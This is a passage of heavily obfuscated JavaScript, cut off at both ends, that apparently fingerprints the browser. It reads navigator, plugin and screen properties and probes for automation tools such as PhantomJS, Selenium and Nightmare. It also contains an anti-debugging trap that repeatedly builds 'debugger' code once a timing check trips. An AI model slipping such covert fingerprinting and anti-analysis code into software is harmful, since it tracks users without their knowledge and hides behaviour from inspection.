'\x49\x68\x79\x6d')](_0x58e903[_0x3bfc1f],_0xccfacd)?_0x511cc9[_0x3bfc1f]:'';})[_0x7dd6('0x98', '\x49\x68\x79\x6d')]('');continue;case'\x31\x33':_0x1e0764[_0x7dd6('0x99', '\x24\x6a\x4c\x72')]=_0x1d3c19[_0x7dd6('0x9a', '\x71\x37\x24\x53')](_0x1d3c19[_0x7dd6('0x9b', '\x7a\x5d\x54\x26')](_0x1d3c19[_0x7dd6('0x9c', '\x55\x62\x38\x47')](_0x1d3c19[_0x7dd6('0x9d', '\x55\x64\x5e\x6c')](_0x100cd1,'\x3d'),_0x16e485),_0x81416f),_0x7dd6('0x9e', '\x57\x7a\x25\x46'));continue;}break;}}function _0x359692(){function _0x75a397(_0x27cfa5){if(_0x1f7f10[_0x7dd6('0x9f', '\x36\x5d\x55\x55')](_0x1f7f10[_0x7dd6('0xa0', '\x49\x39\x23\x4b')]('',_0x1f7f10[_0x7dd6('0xa1', '\x79\x6b\x70\x48')](_0x27cfa5,_0x27cfa5))[_0x7dd6('0xa2', '\x42\x4b\x49\x52')],0x1)||_0x1f7f10[_0x7dd6('0xa3', '\x43\x64\x49\x5e')](_0x1f7f10[_0x7dd6('0xa4', '\x55\x62\x38\x47')](_0x27cfa5,0x14),0x0)){(function(){}[_0x7dd6('0xa5', '\x4a\x4c\x6c\x57')](_0x7dd6('0xa6', '\x57\x7a\x25\x46'))());}else{(function(){}[_0x7dd6('0xa7', '\x7a\x5d\x54\x26')](_0x7dd6('0xa8', '\x24\x6a\x4c\x72'))());}return _0x1f7f10[_0x7dd6('0xa9', '\x58\x47\x31\x23')](_0x75a397,++_0x27cfa5);}try{return _0x1f7f10[_0x7dd6('0xaa', '\x23\x30\x62\x33')](_0x75a397,0x0);}catch(_0x2d35a1){}};function _0x2c48dc(){if(new _0x57b9e6[_0x7dd6('0xab', '\x26\x33\x32\x69')]()[_0x7dd6('0xac', '\x47\x53\x4f\x49')]()-_0x2bd3b8>0x1f4){_0x1f7f10[_0x7dd6('0xad', '\x74\x26\x63\x68')](_0x359692);}}function _0x4ed923(_0x4a6d07){var _0x27236d={'\x76\x6f\x42':function _0xcf8102(_0x4acf17,_0x493288){return _0x4acf17+_0x493288;},'\x54\x48\x56':function _0x3673b7(_0x405c93,_0x22516f){return _0x405c93<_0x22516f;},'\x48\x76\x68':function _0x5e90f1(_0x2a9f80,_0x4b1f6e){return _0x2a9f80!==_0x4b1f6e;},'\x42\x42\x6d':function _0xb65e2e(_0x3bfb98){return _0x3bfb98();},'\x61\x76\x46':function _0x14158e(_0x21b303,_0x30052c){return _0x21b303(_0x30052c);},'\x4e\x7a\x71':function _0x1b8039(_0x2eea01,_0xf6802e){return _0x2eea01+_0xf6802e;},'\x6d\x68\x58':function _0x331e1f(_0x216c5f,_0x569943){return _0x216c5f+_0x569943;},'\x6f\x4f\x57':function _0x21d699(_0x4c8b7){return _0x4c8b7();},'\x4a\x52\x54':function _0x54e744(_0xdb66d0,_0x389f7a){return _0xdb66d0===_0x389f7a;},'\x42\x72\x74':function _0x40ac09(_0x1a8952,_0x3efc84){return _0x1a8952(_0x3efc84);},'\x61\x79\x71':function _0x1ecc20(_0x1feb7e,_0x505882){return _0x1feb7e===_0x505882;},'\x57\x48\x6b':function _0x21d3d7(_0x306ce0,_0x2fbf8a){return _0x306ce0(_0x2fbf8a);},'\x63\x4a\x59':function _0x3f3e11(_0x40bc34,_0x1b22b4){return _0x40bc34(_0x1b22b4);},'\x42\x5a\x66':function _0x41005e(_0x1b7bf5,_0x230862){return _0x1b7bf5(_0x230862);},'\x64\x4b\x53':function _0x3d5e6c(_0x415051,_0x1cb2f7){return _0x415051+_0x1cb2f7;},'\x66\x66\x4d':function _0x38e787(_0x398c41,_0x3d1a2c){return _0x398c41<_0x3d1a2c;},'\x50\x43\x72':function _0x8a5825(_0x2bd092,_0x593843){return _0x2bd092+_0x593843;},'\x45\x59\x47':function _0x286e56(_0x57feae,_0x2e1848){return _0x57feae===_0x2e1848;},'\x51\x6d\x64':function _0x19d2b4(_0x59f577,_0x47ca3a){return _0x59f577>_0x47ca3a;},'\x47\x50\x7a':function _0x68facb(_0x609861,_0x3843d3){return _0x609861==_0x3843d3;},'\x4c\x4f\x70':function _0x3760d6(_0x4ffbe8,_0x24e8e6){return _0x4ffbe8==_0x24e8e6;},'\x46\x6e\x69':function _0x87a5c9(_0x5d9c59,_0xb1b1df){return _0x5d9c59+_0xb1b1df;},'\x66\x63\x59':function _0x592350(_0x104ad9,_0x242797){return _0x104ad9===_0x242797;},'\x4a\x51\x6f':function _0x5aa6d3(_0x5dd85b,_0x338508){return _0x5dd85b+_0x338508;},'\x44\x6f\x51':function _0x5db59d(_0x10448f,_0xada383){return _0x10448f-_0xada383;}};var _0x1da201=_0x7dd6('0xae', '\x70\x4b\x70\x36')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x58aef6=0x0;while(!![]){switch(_0x1da201[_0x58aef6++]){case'\x30':while(--_0x3e8bf0){_0x57c9c0=_0x27236d[_0x7dd6('0xaf', '\x79\x5e\x36\x5b')](_0x57c9c0[_0x7dd6('0xb0', '\x46\x31\x30\x77')](0x1),_0x57c9c0[0x0]);}continue;case'\x31':var _0x3e8bf0=0x5;continue;case'\x32':var _0x4f3ff8=new Array();continue;case'\x33':var _0x3c8b3e=_0x57c9c0;continue;case'\x34':for(var _0x3b8622=0x0;_0x27236d[_0x7dd6('0xb1', '\x71\x37\x24\x53')](_0x3b8622,_0x4a6d07[_0x7dd6('0xb2', '\x31\x78\x59\x57')]);_0x3b8622++){var _0x410f64=_0x4a6d07[_0x3b8622][0x0];var _0x5cb158=_0x4a6d07[_0x3b8622][0x2];switch(_0x4a6d07[_0x3b8622][0x1]){case _0x7dd6('0xb3', '\x34\x36\x69\x4c'):try{if(_0x27236d[_0x7dd6('0xb4', '\x46\x31\x30\x77')](typeof _0x27236d[_0x7dd6('0xb5', '\x2a\x35\x29\x4f')](_0x5cb158),_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x94', '\x71\x37\x24\x53')]]=_0x27236d[_0x7dd6('0xb6', '\x74\x26\x63\x68')](_0xd843de,_0x27236d[_0x7dd6('0xb7', '\x6d\x29\x25\x51')](_0x410f64,_0x7dd6('0xb8', '\x5b\x28\x32\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0xd843de(_0x410f64+_0x7dd6('0xba', '\x63\x4b\x41\x32'));}}catch(_0x53f0b3){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0xd843de(_0x27236d[_0x7dd6('0xbc', '\x6f\x7a\x53\x58')](_0x410f64,_0x7dd6('0xbd', '\x73\x5d\x4d\x74')));}break;case _0x7dd6('0xbe', '\x77\x70\x6d\x62'):try{try{_0x589ca9=_0x27236d[_0x7dd6('0xbf', '\x72\x7a\x6b\x21')](_0x5cb158);if(_0x27236d[_0x7dd6('0xc0', '\x6b\x75\x4e\x5e')](typeof _0x589ca9,_0x7dd6('0xc1', '\x23\x30\x62\x33'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0x27236d[_0x7dd6('0xc2', '\x23\x30\x62\x33')](_0xd843de,_0x27236d[_0x7dd6('0xc3', '\x73\x5d\x4d\x74')](_0x410f64,_0x7dd6('0xc4', '\x74\x29\x43\x6b')));}else if(_0x27236d[_0x7dd6('0xc5', '\x42\x4b\x49\x52')](_0x589ca9,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xc6', '\x50\x4f\x57\x47')]]=_0x27236d[_0x7dd6('0xc7', '\x55\x62\x38\x47')](_0xd843de,_0x27236d[_0x7dd6('0xc8', '\x2a\x35\x29\x4f')](_0x410f64,_0x7dd6('0xc9', '\x55\x4e\x2a\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')]]=_0x27236d[_0x7dd6('0xca', '\x63\x4b\x41\x32')](_0xd843de,_0x27236d[_0x7dd6('0xcb', '\x5d\x4c\x48\x47')](_0x27236d[_0x7dd6('0xcc', '\x49\x39\x23\x4b')](_0x410f64,'\x3d'),_0x589ca9[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}catch(_0x201134){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0x27236d[_0x7dd6('0xce', '\x5b\x78\x34\x63')](_0xd843de,_0x27236d[_0x7dd6('0xcf', '\x34\x36\x69\x4c')](_0x410f64,_0x7dd6('0xd0', '\x71\x37\x24\x53')));break;}break;}catch(_0x23cab2){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0xd2', '\x49\x68\x79\x6d')](_0xd843de,_0x27236d[_0x7dd6('0xd3', '\x46\x31\x30\x77')](_0x410f64,'\x3d')+_0x23cab2);}break;case _0x7dd6('0xd4', '\x6b\x75\x4e\x5e'):try{var _0x430980=_0x7dd6('0xd5', '\x6e\x5b\x2a\x68')[_0x7dd6('0xd6', '\x71\x37\x24\x53')]('\x7c'),_0x5e1fd8=0x0;while(!![]){switch(_0x430980[_0x5e1fd8++]){case'\x30':for(var _0x540f9f=0x0;_0x27236d[_0x7dd6('0xd7', '\x74\x29\x43\x6b')](_0x540f9f,_0x5a49fd[_0x7dd6('0xd8', '\x46\x31\x30\x77')]);_0x540f9f++){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd9', '\x26\x33\x32\x69')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x27236d[_0x7dd6('0xdb', '\x23\x30\x62\x33')](_0x7dd6('0xdc', '\x31\x78\x59\x57'),_0x5a49fd[_0x540f9f]));}continue;case'\x31':try{_0x540f9f=_0x5a49fd[_0x7dd6('0xdd', '\x6f\x7a\x53\x58')]('\x69');}catch(_0x527458){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xde', '\x6f\x44\x56\x55')]]=_0x27236d[_0x7dd6('0xdf', '\x36\x5d\x55\x55')](_0xd843de,_0x7dd6('0xe0', '\x38\x34\x5a\x77'));break;}continue;case'\x32':var _0x5a49fd=[];continue;case'\x33':for(var _0x540f9f=0x0;_0x540f9f<_0x351e2f[_0x7dd6('0xe1', '\x55\x62\x38\x47')][_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];_0x540f9f++){var _0x2b64d0=_0x7dd6('0xe3', '\x5b\x28\x32\x46')[_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x7c'),_0x5155b6=0x0;while(!![]){switch(_0x2b64d0[_0x5155b6++]){case'\x30':if(_0x27236d[_0x7dd6('0xe4', '\x46\x31\x30\x77')](_0x5a49fd[_0x7dd6('0xe5', '\x34\x36\x69\x4c')](_0x4df259),0x0)){_0x5a49fd[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x4df259);}continue;case'\x31':var _0x14cdf0=_0x351e2f[_0x7dd6('0xe6', '\x71\x37\x24\x53')][_0x540f9f][_0x7dd6('0xe7', '\x43\x64\x49\x5e')];continue;case'\x32':if(_0x27236d[_0x7dd6('0xe8', '\x38\x34\x5a\x77')](typeof _0x14cdf0,_0x7dd6('0xe9', '\x31\x78\x59\x57'))){_0x4df259=_0x7dd6('0xea', '\x73\x5d\x4d\x74');}else if(_0x27236d[_0x7dd6('0xeb', '\x26\x33\x32\x69')](_0x14cdf0[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x2e')[_0x7dd6('0xde', '\x6f\x44\x56\x55')],0x1)){_0x4df259=_0x14cdf0[_0x7dd6('0xec', '\x55\x64\x5e\x6c')]('\x2e')[_0x7dd6('0xed', '\x5d\x4c\x48\x47')]();}continue;case'\x33':if(_0x27236d[_0x7dd6('0xee', '\x4d\x29\x37\x4f')](typeof _0x351e2f[_0x7dd6('0xef', '\x6d\x29\x25\x51')][_0x540f9f],_0x7dd6('0xf0', '\x5b\x78\x34\x63'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf1', '\x5b\x28\x32\x46')]]=_0x27236d[_0x7dd6('0xf2', '\x77\x70\x6d\x62')](_0xd843de,_0x7dd6('0xf3', '\x5b\x28\x32\x46'));break;}continue;case'\x34':var _0x4df259=_0x7dd6('0xf4', '\x74\x29\x43\x6b');continue;}break;}}continue;case'\x34':try{var _0x1c0f44=_0x351e2f[_0x7dd6('0xf5', '\x72\x7a\x6b\x21')][_0x7dd6('0x80', '\x7a\x5d\x54\x26')];if(_0x27236d[_0x7dd6('0xf6', '\x77\x70\x6d\x62')](_0x1c0f44,0x0)||_0x27236d[_0x7dd6('0xf7', '\x38\x34\x5a\x77')](_0x1c0f44,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf8', '\x55\x62\x38\x47')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x7dd6('0xf9', '\x71\x37\x24\x53'));break;}}catch(_0x4ced7b){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xfa', '\x5b\x78\x34\x63')]]=_0xd843de(_0x7dd6('0xfb', '\x48\x39\x52\x42'));break;}continue;}break;}}catch(_0x3ee24d){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x4e', '\x6a\x46\x69\x33')]]=_0xd843de(_0x27236d[_0x7dd6('0xfc', '\x26\x33\x32\x69')](_0x7dd6('0xfd', '\x38\x34\x5a\x77'),_0x3ee24d));}break;case _0x7dd6('0xfe', '\x72\x7a\x6b\x21'):if(_0x27236d[_0x7dd6('0xff', '\x74\x26\x63\x68')](_0x410f64,_0x7dd6('0x100', '\x7a\x5d\x54\x26'))){try{var _0x1f6530='';var _0x51b741=navigator[_0x7dd6('0x101', '\x68\x4a\x6b\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x7dd6('0x102', '\x58\x47\x31\x23')](_0x51b741)){_0x1f6530=_0x7dd6('0x103', '\x31\x78\x59\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x7dd6('0x104', '\x24\x56\x37\x74')](_0x51b741)){_0x1f6530=_0x7dd6('0x105', '\x34\x36\x69\x4c');}else{_0x1f6530=_0x7dd6('0x106', '\x76\x79\x69\x73');}_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb2', '\x31\x78\x59\x57')]]=_0x27236d[_0x7dd6('0x107', '\x5b\x28\x32\x46')](_0xd843de,_0x27236d[_0x7dd6('0x108', '\x74\x26\x63\x68')](_0x27236d[_0x7dd6('0x109', '\x37\x6b\x78\x57')](_0x410f64,'\x3d'),_0x1f6530));}catch(_0x108d6a){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0x10a', '\x76\x79\x69\x73')](_0xd843de,_0x27236d[_0x7dd6('0x10b', '\x42\x4b\x49\x52')](_0x27236d[_0x7dd6('0x10c', '\x46\x31\x30\x77')](_0x410f64,_0x7dd6('0x10d', '\x48\x39\x52\x42')),_0x108d6a[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}break;}_0x27236d[_0x7dd6('0x10e', '\x48\x39\x52\x42')](_0x2c48dc);}continue;case'\x35':var _0x451b04=_0x27236d[_0x7dd6('0x10f', '\x63\x4b\x41\x32')](_0x57c9c0[_0x7dd6('0x110', '\x79\x5e\x36\x5b')],0x3);continue;case'\x36':var _0x57c9c0=_0x7dd6('0x111', '\x36\x5d\x55\x55');continue;case'\x37':var _0x589ca9='';continue;case'\x38':return _0x4f3ff8[_0x7dd6('0x112', '\x23\x30\x62\x33')]();continue;case'\x39':while(--_0x451b04){_0x3c8b3e=_0x27236d[_0x7dd6('0x113', '\x72\x7a\x6b\x21')](_0x3c8b3e[_0x7dd6('0x114', '\x74\x26\x63\x68')](0x1),_0x3c8b3e[0x0]);}continue;}break;}}var _0x5eee8c=[[_0x7dd6('0x115', '\x4a\x4c\x6c\x57'),_0x7dd6('0x116', '\x6f\x7a\x53\x58'),function(){return navigator;}],[_0x7dd6('0x117', '\x77\x70\x6d\x62'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return navigator[_0x7dd6('0x119', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x11a', '\x73\x5d\x4d\x74'),_0x7dd6('0x11b', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x11c', '\x64\x67\x69\x36')];}],[_0x7dd6('0x11d', '\x71\x37\x24\x53'),_0x7dd6('0x11e', '\x55\x64\x5e\x6c'),function(){return _0x1f7f10[_0x7dd6('0x11f', '\x55\x64\x5e\x6c')](navigator[_0x7dd6('0x120', '\x74\x29\x43\x6b')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')],0x0);}],[_0x7dd6('0x121', '\x6e\x50\x66\x23'),_0x7dd6('0x122', '\x34\x36\x69\x4c'),function(){return navigator[_0x7dd6('0x123', '\x6e\x5b\x2a\x68')];}],[_0x7dd6('0x124', '\x42\x4b\x49\x52'),_0x7dd6('0x125', '\x42\x4b\x49\x52'),function(){return navigator[_0x7dd6('0x126', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x127', '\x70\x4b\x70\x36'),_0x7dd6('0x128', '\x6f\x44\x56\x55'),function(){}],[_0x7dd6('0x129', '\x55\x64\x5e\x6c'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x1c09bc=ActiveXObject;return _0x1c09bc;}],[_0x7dd6('0x12b', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12c', '\x42\x4b\x49\x52'),function(){var _0x4cb0d1=webkitURL;return _0x4cb0d1;}],[_0x7dd6('0x12d', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x3b1db7=_phantom;return _0x3b1db7;}],[_0x7dd6('0x12e', '\x74\x26\x63\x68'),_0x7dd6('0x12f', '\x43\x64\x49\x5e'),function(){var _0x339606=callPhantom;return _0x339606;}],[_0x7dd6('0x130', '\x5b\x78\x34\x63'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x56cbe3=chrome;return _0x56cbe3;}],[_0x7dd6('0x132', '\x42\x4b\x49\x52'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x52d944=yandex;return _0x52d944;}],[_0x7dd6('0x134', '\x5d\x4c\x48\x47'),_0x7dd6('0x135', '\x5b\x28\x32\x46'),function(){var _0x428f3b=opera;return _0x428f3b;}],[_0x7dd6('0x136', '\x64\x67\x69\x36'),_0x7dd6('0x137', '\x55\x62\x38\x47'),function(){var _0x5cfab0=opr;return _0x5cfab0;}],[_0x7dd6('0x138', '\x5d\x4c\x48\x47'),_0x7dd6('0x139', '\x48\x39\x52\x42'),function(){var _0x30a573=safari;return _0x30a573;}],[_0x7dd6('0x13a', '\x55\x4e\x2a\x46'),_0x7dd6('0x13b', '\x7a\x5d\x54\x26'),function(){var _0x187237=awesomium;return _0x187237;}],[_0x7dd6('0x13c', '\x70\x4b\x70\x36'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x470114=puffinDevice;return _0x470114;}],[_0x7dd6('0x13d', '\x79\x5e\x36\x5b'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x40386e=__nightmare;return _0x40386e;}],[_0x7dd6('0x13e', '\x47\x53\x4f\x49'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x24bf79=domAutomation;return _0x24bf79;}],[_0x7dd6('0x13f', '\x37\x6b\x78\x57'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){var _0x59ec91=domAutomationController;return _0x59ec91;}],[_0x7dd6('0x141', '\x64\x67\x69\x36'),_0x7dd6('0x142', '\x71\x37\x24\x53'),function(){var _0x4b9eb9=_Selenium_IDE_Recorder;return _0x4b9eb9;}],[_0x7dd6('0x143', '\x6d\x29\x25\x51'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){return document[_0x7dd6('0x144', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x145', '\x48\x39\x52\x42'),_0x7dd6('0x146', '\x49\x39\x23\x4b'),function(){return document[_0x7dd6('0x147', '\x24\x56\x37\x74')];}],[_0x7dd6('0x148', '\x7a\x5d\x54\x26'),_0x7dd6('0x149', '\x4a\x4c\x6c\x57'),function(){return process[_0x7dd6('0x14a', '\x37\x6b\x78\x57')];}],[_0x7dd6('0x14b', '\x42\x4b\x49\x52'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return global[_0x7dd6('0x14d', '\x72\x7a\x6b\x21')];}],[_0x7dd6('0x14e', '\x6b\x75\x4e\x5e'),_0x7dd6('0x14f', '\x49\x68\x79\x6d'),function(){return global[_0x7dd6('0x150', '\x6d\x29\x25\x51')];}],[_0x7dd6('0x151', '\x5d\x4c\x48\x47'),_0x7dd6('0x152', '\x2a\x35\x29\x4f'),function(){return WebAssembly;}],[_0x7dd6('0x153', '\x6a\x46\x69\x33'),_0x7dd6('0x154', '\x26\x33\x32\x69'),function(){return _0x1f7f10[_0x7dd6('0x155', '\x76\x79\x69\x73')](require,'\x66\x73');}],[_0x7dd6('0x156', '\x49\x39\x23\x4b'),_0x7dd6('0x157', '\x71\x37\x24\x53'),function(){return globalThis==global;}],[_0x7dd6('0x158', '\x5b\x28\x32\x46'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return window[_0x7dd6('0x15a', '\x36\x5d\x55\x55')]();}],[_0x7dd6('0x15b', '\x6f\x7a\x53\x58'),_0x7dd6('0x15c', '\x73\x5d\x4d\x74'),function(){return navigator[_0x7dd6('0x15d', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x15e', '\x5b\x78\x34\x63'),_0x7dd6('0x15f', '\x47\x37\x54\x2a'),function(){return navigator[_0x7dd6('0x160', '\x5d\x4c\x48\x47')];}],[_0x7dd6('0x161', '\x31\x78\x59\x57'),_0x7dd6('0x162', '\x37\x6b\x78\x57'),function(){return navigator[_0x7dd6('0x163', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x164', '\x76\x79\x69\x73'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return _0x1f7f10[_0x7dd6('0x166', '\x38\x34\x5a\x77')](navigator[_0x7dd6('0x167', '\x55\x62\x38\x47')],'\x43');}],[_0x7dd6('0x168', '\x6e\x5b\x2a\x68'),_0x7dd6('0x169', '\x47\x37\x54\x2a'),function(){window[_0x7dd6('0x16a', '\x38\x34\x5a\x77')]=Object[_0x7dd6('0x16b', '\x43\x64\x49\x5e')](window);return window[_0x7dd6('0x16c', '\x6f\x7a\x53\x58')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')];}],[_0x7dd6('0x16d', '\x49\x68\x79\x6d'),_0x7dd6('0x16e', '\x50\x4f\x57\x47'),function(){return _0x1f7f10[_0x7dd6('0x16f', '\x79\x5e\x36\x5b')](window[_0x7dd6('0x170', '\x64\x67\x69\x36')],0x0);}],[_0x7dd6('0x171', '\x63\x4b\x41\x32'),_0x7dd6('0x172', '\x5b\x78\x34\x63'),function(){return _0x1f7f10[_0x7dd6('0x173', '\x77\x70\x6d\x62')](window[_0x7dd6('0x174', '\x68\x4a\x6b\x23')],0x0);}],[_0x7dd6('0x175', '\x63\x4b\x41\x32'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return window[_0x7dd6('0x176', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x177', '\x49\x39\x23\x4b'),_0x7dd6('0x178', '\x24\x56\x37\x74'),function(){return window[_0x7dd6('0x179', '\x36\x5d\x55\x55')][_0x7dd6('0x17a', '\x6f\x7a\x53\x58')]();}],[_0x7dd6('0x17b', '\x6f\x44\x56\x55'),_0x7dd6('0x17c', '\x46\x31\x30\x77'),function(){return _0x1f7f10[_0x7dd6('0x17d', '\x4d\x29\x37\x4f')](Boolean,_0x1f7f10[_0x7dd6('0x17e', '\x34\x36\x69\x4c')](typeof process,_0x7dd6('0xc1', '\x23\x30\x62\x33'))&&process[_0x7dd6('0x17f', '\x49\x39\x23\x4b')]&&process[_0x7dd6('0x180', '\x73\x5d\x4d\x74')][_0x7dd6('0x181', '\x48\x39\x52\x42')]);}],[_0x7dd6('0x182', '\x49\x68\x79\x6d'),_0x7dd6('0x183', '\x36\x5d\x55\x55'),function(){return document[_0x7dd6('0x184', '\x7a\x5d\x54\x26')];}],[_0x7dd6('0x185', '\x74\x29\x43\x6b'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return eval[_0x7dd6('0x186', '\x31\x78\x59\x57')]()[_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];}],[_0x7dd6('0x187', '\x74\x29\x43\x6b'),_0x7dd6('0x188', '\x79\x5e\x36\x5b'),function(){return navigator[_0x7dd6('0x189', '\x57\x7a\x25\x46')][_0x7dd6('0x18a', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x18b', '\x68\x4a\x6b\x23'),_0x7dd6('0x18c', '\x2a\x35\x29\x4f'),function(){return deviceType;}],[_0x7dd6('0x18d', '\x31\x78\x59\x57'),_0x7dd6('0x18e', '\x4d\x29\x37\x4f'),function(){return screen[_0x7dd6('0x18f', '\x55\x4e\x2a\x46')];}],[_0x7dd6('0x190', '\x38\x34\x5a\x77'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return screen[_0x7dd6('0x192', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x193', '\x55\x62\x38\x47'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){var _0x395681=eoapi;return _0x395681;}],[_0x7dd6('0x194', '\x49\x68\x79\x6d'),_0x7dd6('0x195', '\x63\x4b\x41\x32'),function(){var _0x10bb37=eoapi_VerifyThis;return _0x10bb37;}],[_0x7dd6('0x196', '\x26\x33\x32\x69'),_0x7dd6('0x197', '\x55\x4e\x2a\x46'),function(){var _0x598ce4=eoapi_extInvoke;return _0x598ce4;}],[_0x7dd6('0x198', '\x74\x26\x63\x68'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x5cbab9=eoWebBrowserDispatcher;return _0x5cbab9;}],[_0x7dd6('0x199', '\x6a\x46\x69\x33'),_0x7dd6('0x19a', '\x31\x78\x59\x57'),function(){return window[_0x7dd6('0x19b', '\x42\x4b\x49\x52')];}],[_0x7dd6('0x19c', '\x74\x26\x63\x68'),_0x7dd6('0x19d', '\x76\x79\x69\x73'),function(){return _0x1f7f10[_0x7dd6('0x19e', '\x50\x4f\x57\x47')](navigator[_0x7dd6('0x19f', '\x79\x5e\x36\x5b')][_0x7dd6('0x1a0', '\x36\x5d\x55\x55')],0x2);}],[_0x7dd6('0x1a1', '\x55\x62\x38\x47'),_0x7dd6('0x1a2', '\x6e\x50\x66\x23'),function(){return _0x1f7f10[_0x7dd6('0x1a3', '\x6e\x50\x66\x23')](navigator[_0x7dd6('0x1a4', '\x4d\x29\x37\x4f')][_0x7dd6('0x1a5', '\x76\x79\x69\x73')],0x2);}],[_0x7dd6('0x1a6', '\x34\x36\x69\x4c'),_0x7dd6('0x1a7', '\x74\x29\x43\x6b'),function(){return window[_0x7dd6('0x1a8', '\x55\x62\x38\x47')];}],[_0x7dd6('0x1a9', '\x7a\x5d\x54\x26'),_0x7dd6('0x1aa', '\x31\x78\x59\x57'),function(){return navigator[_0x7dd6('0x1ab', '\x49\x39\x23\x4b')][_0x7dd6('0x1ac', '\x57\x7a\x25\x46')][0x0][_0x7dd6('0x1ad', '\x48\x39\x52\x42')];}],[_0x7dd6('0x1ae', '\x48\x39\x52\x42'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return navigator[_0x7dd6('0x1af', '\x49\x68\x79\x6d')][_0x7dd6('0x1b0', '\x74\x29\x43\x6b')][0x1][_0x7dd6('0x1b1', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x1b2', '\x24\x6a\x4c\x72'),_0x7dd6('0x1b3', '\x49\x39\x23\x4b'),function(){return navigator[_0x7dd6('0x1b4', '\x74\x26\x63\x68')][_0x7dd6('0x1b5', '\x72\x7a\x6b\x21')][0x2][_0x7dd6('0x1b6', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x1b7', '\x73\x5d\x4d\x74'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){return navigator[_0x7dd6('0x1b8', '\x6a\x46\x69\x33')][_0x7dd6('0x1b9', '\x47\x37\x54\x2a')];}],[_0x7dd6('0x1ba', '\x48\x39\x52\x42'),_0x7dd6('0x1bb', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x1bc', '\x49\x68\x79\x6d')];}],[_0x7dd6('0x1bd', '\x6f\x7a\x53\x58'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return navigator[_0x7dd6('0x1be', '\x6f\x7a\x53\x58')][_0x7dd6('0x1bf', '\x63\x4b\x41\x32')];}],[_0x7dd6('0x1c0', '\x6e\x50\x66\x23'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return navigator[_0x7dd6('0x1c1', '\x74\x29\x43\x6b')][_0x7dd6('0x1c2', '\x73\x5d\x4d\x74')];}]];try{var _0x122853=_0x7dd6('0x1c3', '\x26\x33\x32\x69')[_0x7dd6('0x1c4', '\x4d\x29\x37\x4f')]('\x7c'),_0x38ec9d=0x0;while(!![]){switch(_0x122853[_0x38ec9d++]){case'\x30':_0x1f7f10[_0x7dd6('0x1c5', 